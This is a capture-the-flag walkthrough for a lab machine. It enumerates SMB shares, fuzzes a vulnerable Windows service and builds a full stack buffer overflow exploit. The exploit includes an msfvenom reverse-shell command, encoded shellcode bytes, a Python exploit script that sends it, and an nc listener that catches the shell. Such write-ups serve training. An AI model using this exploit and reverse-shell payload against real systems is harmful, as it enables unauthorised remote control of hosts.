Cybertalents crashed Machine
بسم الله الرحمن الرحيم
Description
- Get The highest privilege on the machine and find the flag!
- VPN Target IP: 172.24.226.182
- level:hard
- link :
https://cybertalents.com/challenges/machines/crashed 
Walkthrough
First of all, you should connect to CyberTalents VPN
- Reconnaissance

- use nmap for port scan
- 6 ports open ,ftp,netbios,smb,rdp,etc
- I found smb service running

- I try to use
null sessionattack to access the shared folder ,use smbclient tool smbclient -N -L //172.24.226.182- I found 6 shared folders,I try to access them

- I found two file in vulnserver-master
smbclient -N //172.24.226.182/vulnserver-master- download 2 file
get super_secure_server.exeget essfunc.dll- I connect from remote machine »vulnerable BOF

- I connect from remote machine by nc tool before that, you should identify the port that the service running on

- I open task manager > select Details tap > pid > found(3946)
netstat -ano- found port
13337
- use nc to connect

nc ip 13337 - i open file by strings
strings super_secure_server.exe | more - found some command
HELP,SECRET >mission complete

locate pattern_create.rbfrom metasploit./pattern_create.rb -l 2000
-
open super_secure_server.exe by immunity debugger
- use python code to send payload
import sockets=socket.socket(socket.AF_INET,socket.SOCK_STREAM)payload='result 2000 from pattern_create'# Aa0a…buffer="SECRET"+payload# SECRET >recognized by servers.connect(("192.168.128.129",13337))print s.recv(1024)s.send(buffer)-


s.close() - when send payload to the remote machine ,crash happen in super_secure_server.exe in deubugger
- crash happen in offset 33684232(EIP)

- use pattern_offset.rb from metasploit to match offset
locate pattern_offset.rb/pattern_offset.rb -l 2000 -q 33684232> 998
- step 1 - controlling EIP
- I send payload again but change buffer
- use python code to send payload
import sockets=socket.socket(socket.AF_INET,socket.SOCK_STREAM)payload='A'*998buffer="SECRET"+payload+'BBBB'+'C'*(2000-998-4-6)s.connect(("192.168.128.129",13337))print s.recv(1024)s.send(buffer)s.close()
- step 2 - checking for bad characters
- create bad chracters by python scrript
for i in range(0,256):*print('\\x%02x' % i,end='')- The \x00 byte is a null terminator for strings ,it is always the first bad character
- remove from bad chr
- send payload again
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload='A'*998
buffer="SECRET"+payload+'BBBB'+badchars+'C'*(2000-998-4-6-len(badchars))
s.connect(("192.168.128.129",13337))
print s.recv(1024)
s.send(buffer)
s.close()


- select ESP >follow in dump > not found bad character


- used mona.py script > drop mona.py into the ‘PyCommands’ folder (inside the Immunity Debugger application folder).
https://github.com/corelan/mona!mona modules- I found super_secure_server.exe and essfunc.ddl
- I use essfunc.dll
!mona jmp -r esp -m "essfunc.dll"to locate jmp esp
- break point jmp esp (double click) + restart service
- create shell code by msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.128.128 LPORT=443 -e x86/shikata_ga_nai -f py -v shell -b "\x00"- update python script
- replace BBBB esp get from mona script (\xad\x12\x50\x62’) write(little endian)
- add nop(no operation befor shellcode)\x90
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
shell = b""
shell += b"\xda\xd1\xd9\x74\x24\xf4\xbe\x3d\x6f\x0b\x48\x58"
shell += b"\x29\xc9\xb1\x52\x31\x70\x17\x03\x70\x17\x83\xd5"
shell += b"\x93\xe9\xbd\xd9\x84\x6c\x3d\x21\x55\x11\xb7\xc4"
shell += b"\x64\x11\xa3\x8d\xd7\xa1\xa7\xc3\xdb\x4a\xe5\xf7"
shell += b"\x68\x3e\x22\xf8\xd9\xf5\x14\x37\xd9\xa6\x65\x56"
shell += b"\x59\xb5\xb9\xb8\x60\x76\xcc\xb9\xa5\x6b\x3d\xeb"
shell += b"\x7e\xe7\x90\x1b\x0a\xbd\x28\x90\x40\x53\x29\x45"
shell += b"\x10\x52\x18\xd8\x2a\x0d\xba\xdb\xff\x25\xf3\xc3"
shell += b"\x1c\x03\x4d\x78\xd6\xff\x4c\xa8\x26\xff\xe3\x95"
shell += b"\x86\xf2\xfa\xd2\x21\xed\x88\x2a\x52\x90\x8a\xe9"
shell += b"\x28\x4e\x1e\xe9\x8b\x05\xb8\xd5\x2a\xc9\x5f\x9e"
shell += b"\x21\xa6\x14\xf8\x25\x39\xf8\x73\x51\xb2\xff\x53"
shell += b"\xd3\x80\xdb\x77\xbf\x53\x45\x2e\x65\x35\x7a\x30"
shell += b"\xc6\xea\xde\x3b\xeb\xff\x52\x66\x64\x33\x5f\x98"
shell += b"\x74\x5b\xe8\xeb\x46\xc4\x42\x63\xeb\x8d\x4c\x74"
shell += b"\x0c\xa4\x29\xea\xf3\x47\x4a\x23\x30\x13\x1a\x5b"
shell += b"\x91\x1c\xf1\x9b\x1e\xc9\x56\xcb\xb0\xa2\x16\xbb"
shell += b"\x70\x13\xff\xd1\x7e\x4c\x1f\xda\x54\xe5\x8a\x21"
shell += b"\x3f\xca\xe3\xa9\x3f\xa2\xf1\xa9\x3e\x88\x7f\x4f"
shell += b"\x2a\xfe\x29\xd8\xc3\x67\x70\x92\x72\x67\xae\xdf"
shell += b"\xb5\xe3\x5d\x20\x7b\x04\x2b\x32\xec\xe4\x66\x68"
shell += b"\xbb\xfb\x5c\x04\x27\x69\x3b\xd4\x2e\x92\x94\x83"
shell += b"\x67\x64\xed\x41\x9a\xdf\x47\x77\x67\xb9\xa0\x33"
shell += b"\xbc\x7a\x2e\xba\x31\xc6\x14\xac\x8f\xc7\x10\x98"
shell += b"\x5f\x9e\xce\x76\x26\x48\xa1\x20\xf0\x27\x6b\xa4"
shell += b"\x85\x0b\xac\xb2\x89\x41\x5a\x5a\x3b\x3c\x1b\x65"
shell += b"\xf4\xa8\xab\x1e\xe8\x48\x53\xf5\xa8\x79\x1e\x57"
shell += b"\x98\x11\xc7\x02\x98\x7f\xf8\xf9\xdf\x79\x7b\x0b"
shell += b"\xa0\x7d\x63\x7e\xa5\x3a\x23\x93\xd7\x53\xc6\x93"
shell += b"\x44\x53\xc3"`
payload='A'*998
buffer=buffer="SECRET"+payload+'\xad\x12\x50\x62'+'\x90'*16+shell+'\x90'*(2000-998-4-6-16-len(shell))
s.connect(("192.168.128.129",13337))
print s.recv(1024)
s.send(buffer)
s.close()
- run script

- run nc listener

sudo nc -nlvp 443 - finally got a shell
- change ip from private to ip get from vpn(cybertalents)

- scan again to find port to connect
sudo unicornscan -ImT 172.24.226.182:1-2000
- connect

nc 172.24.226.182 1887
- send code to machine on cyber talents
import sockets=socket.socket(socket.AF_INET,socket.SOCK_STREAM)shell=""payload='A'*998buffer="SECRET"+payload+'\xad\x12\x50\x62'+'\x90'*16+shell+'\x90'*(2000-998-4-6-16-len(shell))s.connect(("172.24.226.182",1887))print s.recv(1024)s.send(buffer)s.close()
- We got the final flag and complete task